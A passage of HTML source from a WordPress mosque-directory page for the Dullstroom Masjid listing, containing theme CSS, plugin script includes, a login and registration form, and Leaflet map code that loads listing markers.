font-family: Open Sans Condensed;
font-weight: 800;
font-style: normal;
color: #222;
font-size: 16px;
text-transform: uppercase;
}
.social-container{
display: none;
}
#comments {
display: none;
}
.address-row row-web, .address-row row-email{
display: none;
}
.page-title .page-title-social {
    float: right;
    width: 25.8%;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 64px 0 0 30px;
    z-index: 2;
    position: relative;
    text-align: center;
    display: none;
}
.home-page-button a{
display: block;
width: 100%;
height: 46px;
padding: 10px 20px;
box-sizing: border-box;
background: #000000 padding-box;
color: #fff;
border: 1px solid rgba(0,0,0,0.1);
font-family: Open Sans Condensed;
font-weight: 700;
font-style: normal;
text-align: center;
text-transform: uppercase;
border-radius: 4px;
}
@media (max-width: 720px) {
.two-col {
    width: 50%;
    float: left;
    margin-right: 1%;
}
}
@media (max-width: 770px) {
#mvcwid {
    width: 100%;
    padding: 9px;
    text-align-last: center;
}
}
</style>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var AitSettings = {"home":{"url":"https:\/\/samosques.co.za"},"ajax":{"url":"https:\/\/samosques.co.za\/wp-admin\/admin-ajax.php","actions":[]},"paths":{"theme":"https:\/\/samosques.co.za\/wp-content\/themes\/directory2","css":"https:\/\/samosques.co.za\/wp-content\/themes\/directory2\/design\/css","js":"https:\/\/samosques.co.za\/wp-content\/themes\/directory2\/design\/js","img":"https:\/\/samosques.co.za\/wp-content\/themes\/directory2\/design\/img"},"l10n":{"datetimes":{"dateFormat":"MM d, yy","startOfWeek":"1"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://samosques.co.za/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://samosques.co.za/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js?language=en&amp;key=AIzaSyC75T8y20YFsIyqiyNeUkET0Jy1wcRe4B8&amp;ver=6.7.4" id="googlemaps-api-js"></script>
<script type="text/javascript" src="https://samosques.co.za/wp-content/themes/directory2/ait-theme/assets/colorbox/jquery.colorbox.min.js?ver=1.4.27" id="jquery-colorbox-js"></script>
<script type="text/javascript" src="https://samosques.co.za/wp-content/plugins/ait-get-directions/design/js/libs/RouteBoxer.js?ver=6.7.4" id="googlemaps-routeBoxer-js"></script>
<script type="text/javascript" src="https://samosques.co.za/wp-content/themes/directory2/ait-theme/assets/modernizr/modernizr.touch.js?ver=2.6.2" id="modernizr-js"></script>
<script type="text/javascript" src="https://samosques.co.za/wp-content/plugins/ait-get-directions/design/js/script.js?ver=6.7.4" id="ait-get-directions-frontend-js"></script>
<script type="text/javascript" id="Popup.js-js-before">
/* <![CDATA[ */
var sgpbPublicUrl = "https:\/\/samosques.co.za\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
/* ]]> */
</script>
<script type="text/javascript" src="https://samosques.co.za/wp-content/plugins/popup-builder/public/js/Popup.js?ver=4.3.6" id="Popup.js-js"></script>
<script type="text/javascript" src="https://samosques.co.za/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=4.3.6" id="PopupConfig.js-js"></script>
<script type="text/javascript" id="PopupBuilder.js-js-before">
/* <![CDATA[ */
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/samosques.co.za\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/samosques.co.za\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/samosques.co.za\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/samosques.co.za\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/samosques.co.za\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/samosques.co.za\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/samosques.co.za\/wp-admin\/admin-ajax.php","nonce":"e0f254935a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://samosques.co.za/wp-content/plugins/popup-builder/public/js/PopupBuilder.js?ver=4.3.6" id="PopupBuilder.js-js"></script>
<script type="text/javascript" src="https://samosques.co.za/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="https://samosques.co.za/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://samosques.co.za/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://samosques.co.za/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://samosques.co.za/?p=497' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://samosques.co.za/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsamosques.co.za%2Fitem%2Fdullstroom-masjid-mpumalanga%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://samosques.co.za/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsamosques.co.za%2Fitem%2Fdullstroom-masjid-mpumalanga%2F&#038;format=xml" />
<meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://samosques.co.za/wp-content/uploads/2019/03/Favicon.png" sizes="32x32" />
<link rel="icon" href="https://samosques.co.za/wp-content/uploads/2019/03/Favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://samosques.co.za/wp-content/uploads/2019/03/Favicon.png" />
<meta name="msapplication-TileImage" content="https://samosques.co.za/wp-content/uploads/2019/03/Favicon.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.menu-item-description {
    font-family: Open Sans Condensed;
    font-weight: 400;
    font-style: normal;
    display: none;
}		</style>
		
	
</head>









<body class="ait-item-template-default single single-ait-item postid-497 element-sidebars-boundary-start element-content element-comments element-sidebars-boundary-end element-page-title element-seo element-header-map element-header-video element-search-form right-sidebar layout-wide sticky-menu-enabled  full header-type-map search-form-type-1 breadcrumbs-enabled">

	<div id="page" class="hfeed page-container header-one">


		<header id="masthead" class="site-header">

			<div class="header-container grid-main">

				<div class="site-logo">
					<a href="https://samosques.co.za/" title="SA Mosques" rel="home"><img src="https://samosques.co.za/wp-content/uploads/2019/03/SA-Masjids-Logo.png" alt="logo" /></a>

				</div>

				<div class="menu-container">
					<nav class="main-nav menu-hidden" data-menucollapse=968>

						<div class="main-nav-wrap">
							<h3 class="menu-toggle"><i class="icon-burger"></i> Menu</h3>
<div class="nav-menu-container nav-menu-main megaWrapper"><ul id="menu-main-menu" class="ait-megamenu"><li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://samosques.co.za/">Home</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://samosques.co.za/sa-mosques/">Masjids Directory</a></li>
<li id="menu-item-366" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://samosques.co.za/register-your-prayer-facility/#secondary-right">Register a Prayer Facility</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://samosques.co.za/contact-us/">Contact Us</a></li>
</ul></div>						</div>
					</nav>

					<div class="menu-tools">


<div class="user-panel">



		<a href="#" class="toggle-button" aria-label="Login" role="button"><svg viewBox="0 0 24 24" width="18" height="18" stroke="currentColor" stroke-width="1.5" fill="none" stroke-linecap="round" stroke-linejoin="round"><path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"></path><circle cx="12" cy="7" r="4"></circle></svg></a>

		<div class="login-register widget_login">
			<div class="userlogin-container user-not-logged-in">
				<div class="userlogin-tabs">
					<div class="userlogin-tabs-menu">
						<a class="userlogin-option-active" href="#">Login</a>
						<a href="#">Register</a>
					</div>
					<div class="userlogin-tabs-contents">
						<div class="userlogin-tabs-content userlogin-option-active">
<form name="ait-login-form-panel" id="ait-login-form-panel" action="https://samosques.co.za/wp-login.php" method="post"><p class="login-username">
				<label for="user_login_panel">Username or Email Address</label>
				<input type="text" name="log" id="user_login_panel" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass_panel">Password</label>
				<input type="password" name="pwd" id="user_pass_panel" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><a href="https://samosques.co.za/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fsamosques.co.za%2Fitem%2Fdullstroom-masjid-mpumalanga%2F" class="lost-password" title="Lost Password?">Lost Password?</a><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit-panel" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://samosques.co.za/item/dullstroom-masjid-mpumalanga/" />
			</p></form>						</div>

						<div class="userlogin-tabs-content">
							<form method="post" action="https://samosques.co.za/?ait-action=register&amp;source=panel" class="wp-user-form user-register-form">
								<p class="input-container input-username">
									<label for="user_login_reg">Username</label>
									<input type="text" name="user_login" id="user_login_reg" value="" size="20" tabindex="81" />
									
								</p>
								<p class="input-container input-email">
									<label for="user_email_reg">Email</label>
									<input type="text" name="user_email" id="user_email_reg" value="" size="20" tabindex="82" />
									
								</p>


								<p class="input-container input-role">
										<span>Free (0 USD)</span>
										<input type="hidden" name="user_role" value="cityguide_63911c36" data-isfree="true" />
								</p>











									<p class="input-container input-captcha">
										<img src="https://samosques.co.za/wp-content/uploads/cache/directory2/captcha/ait-login-widget-captcha-1815347922.png" alt="captcha-input" />
										<input type="text" name="user_captcha" id="user_captcha" value="" size="20" tabindex="84" />
									</p>
								
								<div class="login-fields">
									<input type="submit" name="user-submit" value="Sign up!" class="user-submit" tabindex="85" />
									<input type="hidden" name="redirect_to" value="https://samosques.co.za" />
									<input type="hidden" name="user-cookie" value="1" />

									<input type="hidden" name="rand" value="1815347922" />
																	</div>

								<div class="login-messages">
									<div class="login-message-error" style="display: none">Please fill out all registration fields</div>

									<div class="captcha-error" style="display: none">Captcha failed to verify</div>
									<div class="ajax-error" style="display: none">There was a server error during ajax request</div>
																	</div>
							</form>
						</div>

					</div>
				</div>
			</div>
		</div>

		<script type="text/javascript">
			jQuery(document).ready(function(){

				// Toggle Button
				jQuery(".user-panel .toggle-button").click(function(e) {
					e.preventDefault();

					jQuery(".user-panel").toggleClass("opened");
				});

				jQuery('.main-nav .menu-toggle').on('touchstart', function(){
					jQuery(".user-panel").removeClass("opened");
				});

				// Widget
				jQuery(".user-panel .userlogin-tabs-contents input[type=text], .user-panel .userlogin-tabs-contents input[type=password]").each(function(){
					var $label = jQuery(this).parent().find("label");
					var placeholder = $label.html();
					jQuery(this).attr("placeholder", placeholder);
					$label.hide();
				});

				var $tabs = jQuery(".user-panel .userlogin-container .userlogin-tabs-menu a");
				var $contents = jQuery(".user-panel .userlogin-container .userlogin-tabs-contents");
				var activeClass = "userlogin-option-active";
				$tabs.each(function(){
					jQuery(this).click(function(e){
						e.preventDefault();
						$tabs.each(function(){
							jQuery(this).removeClass(activeClass);
						});
						$contents.find(".userlogin-tabs-content").each(function(){
							jQuery(this).removeClass(activeClass);
						});
						jQuery(this).addClass(activeClass);
						$contents.find(".userlogin-tabs-content:eq("+jQuery(this).index()+")").addClass(activeClass);
					});
				});

				jQuery(".user-panel form.user-register-form select[name=user_role]").change(function(){
					var $payments = jQuery(".user-panel form.user-register-form select[name=user_payment]");
					var $selected = jQuery(this).find("option:selected");
					var isFree = $selected.data("isfree");
					if(isFree){
						// disable payment gates input
						$payments.attr("disabled", "disabled");
						$payments.parent().hide();
					} else {
						// enable payment gates input
						$payments.removeAttr("disabled");
						$payments.parent().show();
					}
				});

				jQuery(".user-panel form.user-register-form").on("submit", function(e){
					e.preventDefault();
										var $inputs = jQuery(this).find("input[type=text]");
					var $selects = jQuery(this).find("select:not(:disabled)");
					var $checkboxes = jQuery(this).find("input[type=checkbox]");
					var valid = false;
					var all = parseInt($selects.length + $inputs.length + $checkboxes.length);
					var validation = 0;
					$selects.each(function(){
						if(jQuery(this).val() != "-1"){
							validation = validation + 1;
						}
					});
					$inputs.each(function(){
						if(jQuery(this).val() != ""){
							if(jQuery(this).attr("name") == "user_email"){
								validation = validation + 1;
							} else {
								validation = validation + 1;
							}
						}
					});
					$checkboxes.each(function(){
						if(jQuery(this).prop("checked")){
								validation = validation + 1;
						}
					});
					if(validation == all){
						valid = true;
					}
					if(!valid){
						jQuery(this).find(".login-message-error").fadeIn("slow"); jQuery(this).find(".login-message-error").on("hover", function(){ jQuery(this).fadeOut("fast"); });
						return false;

					} else {
						var data = { "captcha-check": jQuery(this).find("#user_captcha").val(), "captcha-hash": 1815347922 };
						ait.ajax.post("login-widget-check-captcha:check", data).done(function(rdata){
							if(rdata.data == true){
								jQuery(".user-panel form.user-register-form").off("submit");
								jQuery(".user-panel form.user-register-form").submit();
							} else {
								jQuery(".user-panel form.user-register-form").find(".captcha-error").fadeIn("slow"); jQuery(".user-panel form.user-register-form").find(".captcha-error").on("hover", function(){ jQuery(this).fadeOut("fast"); });
							}
						}).fail(function(rdata){
							jQuery(".user-panel form.user-register-form").find(".ajax-error").fadeIn("slow");
							jQuery(".user-panel form.user-register-form").find(".ajax-error").on("hover", function(){
								jQuery(this).fadeOut("fast");
							});
						});
										}
				});

			});
		</script>


</div>
					</div>
				</div>

			</div>


			</header><!-- #masthead -->

		<div class="sticky-menu menu-container" >
			<div class="grid-main">
				<div class="site-logo">
					<a href="https://samosques.co.za/" title="SA Mosques" rel="home"><img src="https://samosques.co.za/wp-content/uploads/2019/03/SA-Masjids-Logo.png" alt="logo" /></a>
				</div>
				<nav class="main-nav menu-hidden" data-menucollapse=968>
					<!-- wp menu here -->
				</nav>
			</div>
		</div>
















<div class="header-layout element-map-enabled">
	<div class="ait-toggle-area-group-container toggle-group-map-search-container ">
		<div class="grid-main">
			<div class="ait-toggle-area-group toggle-group-map-search">
					<a href="#" class="ait-toggle-area-btn" data-toggle=".elm-header-map"><i class="fa fa-map-o"></i> Map</a>
					<a id="toggle-search-top" href="#" class="ait-toggle-area-btn" data-toggle=".elm-search-form"><i class="fa fa-search"></i> Search</a>
			</div>
		</div>
	</div>

	<div class="header-element-wrap">




















<div id="elm-header-map-3" class="elm-header-map ait-toggle-area">
	<div style="height: 500px;">




<div id="elm-header-map-3-container" class="leaflet-map-container ">

</div>

<script>
(function($, $window, $document, globals){
"use strict";


var MAP = MAP || {};

MAP = $.extend(MAP, {
	provider: 'openstreetmap',
	map: null,
	markers: [],
	markersLayer: null,
	placedMarkers: [],
	bounds:  null,
	locations: [],
	currentInfoWindow: null,
	clusterer: null,
	multimarker: [],
	containerID: '',
	panorama: null,
	ibTimeout: null,

	mapOptions: {
		center: { lat: 0, lng: 0},
		zoom: 3,
		draggable: true,
		scrollwheel: false,
	},

	params: {
		name: '',
		enableAutoFit: false,
		enableClustering: false,
		enableGeolocation: false,
		customIB: true,
		radius: 100,
		i18n: [],
	},



	initialize: function(containerID, mapMarkers, options, params){
		MAP.markers     = $.extend( MAP.markers, mapMarkers );
		MAP.mapOptions  = $.extend( MAP.mapOptions, options );
		//correct starting latitude and longitude options from 0,0 to values from Header Map Element to use as starting position the position defined inside element
		if( typeof params.address !== "undefined" ){
			MAP.mapOptions.center.lat = parseFloat(params.address.latitude);
			MAP.mapOptions.center.lng = parseFloat(params.address.longitude);
		}

		MAP.params      = $.extend( MAP.params, params );
		MAP.clusterer   = L.markerClusterGroup( { chunkedLoading: true, maxClusterRadius: MAP.params.clusterRadius} );
		MAP.markersLayer= L.featureGroup();
		MAP.bounds      = L.latLngBounds();
		MAP.containerID = containerID;

		var mapContainer = $("#" + containerID + "-container").get(0);
		MAP.mapContainer = mapContainer;

		MAP.map = L.map(mapContainer, {
			center: [MAP.mapOptions.center.lat, MAP.mapOptions.center.lng],
			zoom: MAP.mapOptions.zoom,
			gestureHandling: true,
			gestureHandlingOptions: {
        		duration: 3000
    		}
		});

		L.tileLayer("https:\/\/{s}.tile.openstreetmap.org\/{z}\/{x}\/{y}.png?", {
            attribution: 'Map data &copy; <a href="https://www.openstreetmap.org/">OpenStreetMap</a> contributors, <a href="https://creativecommons.org/licenses/by-sa/2.0/">CC-BY-SA</a>'
		}).addTo(MAP.map);

		MAP.map.addLayer(MAP.markersLayer);
		MAP.map.addLayer(MAP.clusterer);

		// create global variable (if doesn't exist)
		// make sure you are using unique name - there might be another map already stored
		// store only map with defined name parameter
		if (typeof globals.globalMaps === "undefined") {
			globals.globalMaps = {};
		}


		MAP.initMarkers(MAP.markers);

		if ( MAP.params.enableClustering) {
			MAP.initClusterer();
		};

		if ( MAP.params.enableGeolocation ) {
			MAP.setGeolocation();
		} else if( MAP.params.enableAutoFit ) {
			MAP.autoFit();
		}



		if (MAP.params.name !== "") {
			globals.globalMaps[MAP.params.name] = MAP;
		}
	},



	initMarkers: function(markers){
		for (var i in markers) {
			var marker = markers[i];
			if ( typeof type !== 'undefined' && marker.type !== type) {
				continue;
			}
			var location = L.latLng(marker.lat, marker.lng);
			MAP.bounds.extend(location);
			var newMarker = MAP.placeMarker(marker);
			MAP.placedMarkers.push(newMarker);
		}
	},



	placeMarker: function(point){
		var markerOptions = {
			context: point.context,
			type: point.type,
			id: point.id,
			data: point.data,
			enableInfoWindow: point.enableInfoWindow
		};

		if (point.icon) {
			var html = `<img src="${ point.icon }">`;
			markerOptions.icon = L.divIcon({
				html: html,
				className: 'ait-leaflet-marker-icon'

			});
		}

		var marker = L.marker(L.latLng(point.lat, point.lng), markerOptions);

		MAP.markersLayer.addLayer(marker);

		//hotfix
		// if marker doesn't specify enableInfoWindow parameter automatically consider it as enabled
		if (typeof point.enableInfoWindow === "undefined" || point.enableInfoWindow === true) {
			MAP.customInfoWindow(marker, point);
		}
		marker.on('click', function() {
			MAP.map.panTo(L.latLng(point.lat, point.lng));
		});

		return marker;
	},


	customInfoWindow: function(marker, point){
		//if marker is Geolocation position pin, do not create infobox
		if(point.type === undefined) return;

		var popupHtml = `<div class="infoBox"><div class="infobox-content">${ point.context }</div></div>`

		marker.bindPopup(popupHtml, {
			offset: [0, -50]
		});

		// TODO: do we really need to return popup? see multimarker custom infowindow in eventguide theme
		return null;
	},



	autoFit: function(){
		if (MAP.bounds.isValid()) {
			MAP.map.fitBounds(MAP.bounds, {
				maxZoom: MAP.mapOptions.zoom
			});
		} else {
			MAP.map.setView([MAP.mapOptions.center.lat, MAP.mapOptions.center.lng]);
		}
	},



	setGeolocation: function(){
		var lat,
		lon,
		tmp = [];
		window.location.search
		.substr(1)
		.split("&")
		.forEach(function (item) {
			tmp = item.split("=");
			if (tmp[0] === 'lat'){
				lat = decodeURIComponent(tmp[1]);
			}
			if (tmp[0] === 'lon'){
				lon = decodeURIComponent(tmp[1]);
			}
		});

		if(typeof lat != 'undefined' & typeof lon != 'undefined' && lat != '' && lon != '') {
			var pos = L.latLng(lat, lon);

			MAP.placeMarker({
				lat: lat,
				lng: lon,
				icon: ait.paths.img +'/pins/geoloc_pin.png',
			});
			MAP.map.setView(pos);
			if(MAP.params.radius === false) {
				MAP.map.setZoom(MAP.mapOptions.zoom);
			} else {
				MAP.map.setZoom(Math.round(14-Math.log(MAP.params.radius)/Math.LN2));
				var radiusOptions = {
					color: '#005BB7',
					opacity: 0.8,
					weight: 2,
					fillColor: '#008BB2',
					fillOpacity: 0.35,
					radius: MAP.params.radius * 1000,
				};
				L.circle(pos, radiusOptions).addTo(MAP.map);
			}
		} else if(navigator.geolocation) {
			// Try HTML5 geolocation
			navigator.geolocation.getCurrentPosition(function(position) {
				var pos = L.latLng(position.coords.latitude, position.coords.longitude);

				MAP.placeMarker({
					enableInfoWindow: false,
					lat: position.coords.latitude,
					lng: position.coords.longitude,
					icon: ait.paths.img +'/pins/geoloc_pin.png',
				});
				MAP.map.setView(pos);
				if(MAP.params.radius === false) {
					MAP.map.setZoom(MAP.mapOptions.zoom);
				} else {
					MAP.map.setZoom(Math.round(14-Math.log(MAP.params.radius)/Math.LN2));
					var radiusOptions = {
						color: '#005BB7',
						opacity: 0.8,
						weight: 2,
						fillColor: '#008BB2',
						fillOpacity: 0.35,
						radius: MAP.params.radius * 1000,
					};
					L.circle(pos, radiusOptions).addTo(MAP.map);
				}
			}, function() {
				MAP.handleNoGeolocation(true);
			});
		} else {
			// Browser doesn't support Geolocation
			MAP.handleNoGeolocation(false);
		}
	},



	handleNoGeolocation: function(errorFlag){
		var content = 'Geolocation failed';
		if (errorFlag) {
			if (typeof MAP.params.i18n.error_geolocation_failed !== 'undefined') {
				content = MAP.params.i18n.error_geolocation_failed;
			}
		} else {
			if (typeof MAP.params.i18n.error_geolocation_unsupported !== 'undefined') {
				content = MAP.params.i18n.error_geolocation_unsupported;
			}
		}

		MAP.map.setZoom(MAP.mapOptions.zoom);
		MAP.map.setView([MAP.mapOptions.center.lat, MAP.mapOptions.center.lng]);
		alert(content);
	},



	initClusterer: function(){
		// remove markers from map layer and place them into cluster layer
		MAP.map.removeLayer(MAP.markersLayer);

		MAP.clusterer.clearLayers();
		MAP.clusterer.addLayers(MAP.placedMarkers);
	},



	clear: function(){
		for (var i in MAP.placedMarkers) {
			var marker = MAP.placedMarkers[i];
			marker.setMap(null);
		}
		MAP.placedMarkers = [];
		MAP.clusterer.clearMarkers();
	},

});



$window.load(function(){

	google.maps.event.addDomListener(window, 'load', MAP.initialize("elm-header-map-3", [], {"styles":[{"stylers":[{"hue":""},{"saturation":"-50"},{"lightness":"-3"}]},{"featureType":"landscape","stylers":[{"visibility":"on"},{"hue":""},{"saturation":""},{"lightness":""}]},{"featureType":"administrative","stylers":[{"visibility":"on"},{"hue":""},{"saturation":""},{"lightness":""}]},{"featureType":"road","stylers":[{"visibility":"on"},{"hue":""},{"saturation":""},{"lightness":""}]},{"featureType":"water","stylers":[{"visibility":"on"},{"hue":""},{"saturation":""},{"lightness":""}]},{"featureType":"poi","stylers":[{"visibility":"on"},{"hue":""},{"saturation":""},{"lightness":""}]}],"center":{"lat":1,"lng":1},"zoom":12}, {"name":"headerMap","enableAutoFit":true,"enableClustering":false,"typeId":"ROADMAP","clusterRadius":100,"enableGeolocation":false,"radius":false,"streetview":false,"address":{"address":"","latitude":"1","longitude":"1","streetview":"0","swheading":"90","swpitch":"5","swzoom":"1"},"swheading":"","swpitch":"","swzoom":"","externalInfoWindow":false,"i18n":{"error_geolocation_failed":"This page has been blocked from tracking your location","error_geolocation_unsupported":"Your browser doesn't support geolocation"}} ));

});


})(jQuery, jQuery(window), jQuery(document), this);
</script>
<script id="elm-header-map-3-container-script">

(function($, $window, $document, globals){
"use strict";

$window.load(function(){

		showHeaderMap();

	var isProgressbar = false;

	function showHeaderMap(){

		addHeaderMapControls();

		if (Modernizr.touchevents || Modernizr.pointerevents) {
			// disable the panorama on mobile
			if(globals.globalMaps.headerMap.panorama != null){
				// superhack waiting for content
				var headerMapPanoEvent = setInterval(function(){
					// we need second div because the first is the google map itself
					// if(jQuery("#elm-header-map-3 .google-map-container").children('div').length > 1){ // old condition
					// this is better condition to check for button on streetview
					if(jQuery("#elm-header-map-3 .draggable-toggle-button").length > 1){
						jQuery("#elm-header-map-3 .google-map-container div:last-child").find('.draggable-toggle-button').parent().parent().find('div:first').css({'pointer-events': 'none'});
						clearInterval(headerMapPanoEvent);
					}
				}, 100);
			}
		}

		if (globals.globalMaps.headerMap.provider == 'google') {
			globals.globalMaps.headerMap.map.addListener('tilesloaded', function(){
				jQuery("#elm-header-map-3 .google-map-container .gm-style").children('div').css({'touch-action': ''});
			});
		}

		var postType = 'ait-item';

		var requestData				  = {};
		requestData['action']       	  = 'get-items:getHeaderMapMarkers';
		requestData['type']         	  = 'headerMap';
		requestData['pageType']     	  = "ait-item";
		requestData['postType']     	  = postType;
		requestData['globalQueryVars']   = {"page":0,"ait-item":"dullstroom-masjid-mpumalanga","post_type":"ait-item","name":"dullstroom-masjid-mpumalanga","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"posts_per_page":10,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"};
		requestData['query-data']   	  = {"search-filters":{"selectedCount":"5","selectedOrderBy":"date","selectedOrder":"ASC"},"advanced-filters":""};
		requestData['lang']         	  = "en";
		requestData['is_post_preview'] = false;

			requestData['ignorePagination']  = true;

		requestData['query-data'].ajax = {
			limit: 100,
			offset: 0
		};

		isProgressbar = false;

		// first initial load
		getHeaderMapMarkers(requestData);
	}


	function getHeaderMapMarkers(request_data) {

		ait.ajax.post('get-items:getHeaderMapMarkers', request_data).done(function(data){
			if(data.success == true){
				addMapPins(data.data.raw_data.markers);
				var willContinue = false;
				if ((data.data.raw_data.post_count + request_data['query-data'].ajax.offset) < data.data.raw_data.found_posts) {
					willContinue = true;
				} else {
					willContinue = false;
				}

				// will continue
				// response from first request - we can add progressbar
				if (willContinue && request_data['query-data'].ajax.offset == 0) {
					addProgressBar(data.data.raw_data.found_posts);
					isProgressbar = true;
				}

				var newOffset = request_data['query-data'].ajax.offset + data.data.raw_data.post_count;

				if (isProgressbar) {
					updateProgressBar(newOffset);
				}

				if(willContinue){
					request_data['query-data'].ajax.offset = newOffset;
					getHeaderMapMarkers(request_data);
				} else {
					fitMap();
				}
			} else {
				console.log("not success");
			}
		}).fail(function(){
			console.log("fail");
		});
	}

	function addMapPins(markers){
		var mapObject = globals.globalMaps.headerMap;
		mapObject.markers = markers
		mapObject.initMarkers(mapObject.markers);
		var mapObject = globals.globalMaps.headerMap;
		if ( mapObject.params.enableGeolocation ) {
			// mapObject.setGeolocation();
		} else if( mapObject.params.enableAutoFit ) {
			mapObject.autoFit();
		}
		if ( mapObject.params.enableClustering) {
			mapObject.initClusterer();
		};
	}

	function fitMap(){

		var mapObject = globals.globalMaps.headerMap;
		if ( mapObject.params.enableGeolocation ) {
			// mapObject.setGeolocation();
		} else if( mapObject.params.enableAutoFit ) {
			mapObject.autoFit();
		}
		if ( mapObject.params.enableClustering) {
			mapObject.initClusterer();
		};

	}

	function addProgressBar(max) {
		var progressBar = document.createElement('div');
		progressBar.className = 'ait-loader';
		progressBar.dataset.max = max;
		progressBar.dataset.current = 0;

		var loaderBar = document.createElement('div');
		loaderBar.className = 'loader-bar';

		progressBar.appendChild(loaderBar);


		var mapContainer = document.getElementById(globals.globalMaps.headerMap.containerID);
		mapContainer.appendChild(progressBar);
	}

	function updateProgressBar(count) {
		var mapContainer = document.getElementById(globals.globalMaps.headerMap.containerID);

		var loader = mapContainer.getElementsByClassName("ait-loader")[0];
		var max = loader.dataset.max;
		var progress = 100 / max * count;

		loader.dataset.current = count;
		// loader.getElementsByClassName('loader-bar')[0].style.width = (progress + '%');
		$(loader).find('.loader-bar').width(progress + '%');

		if (progress == 100) {
